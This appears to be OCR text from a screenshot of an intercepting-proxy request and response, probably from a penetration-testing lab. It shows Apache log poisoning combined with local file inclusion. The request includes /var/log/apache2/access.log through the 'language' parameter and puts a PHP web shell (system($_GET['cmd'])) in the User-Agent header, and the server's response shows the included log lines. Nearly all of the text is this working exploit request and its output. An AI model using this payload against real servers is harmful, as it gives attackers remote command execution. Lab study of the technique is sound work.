 Go
Cancel
<
>
1
Write PHP code
within the log
Target: http://134.209.184.216:32415
?
Request
Raw Params Headers Hex
GET /index.php?language=/var/log/apache2/access.log HTTP/1.1
Host: 134.209.184.216:32415
User-Agent: <?php system($_GET['cmd']); ?>
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=nhhv8i0o6ua4g88bkdl9u1fdsd
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:01:57:06 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1439 "-"
"Mozilla/5.0 (Windows NT 10.0; rv:68.0) Gecko/20100101 Firefox/68.0"
134.209.184.216 - - [23/Aug/2020:02:02:52 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1433 "-"
"Apache Log Poisoning"
134.209.184.216 - - [23/Aug/2020:02:03:45 +0000] "GET
/index.php?language=/var/log/apache2/access.log HTTP/1.1" 200 1456 "-"
"Apache Log Poisoning"
<br />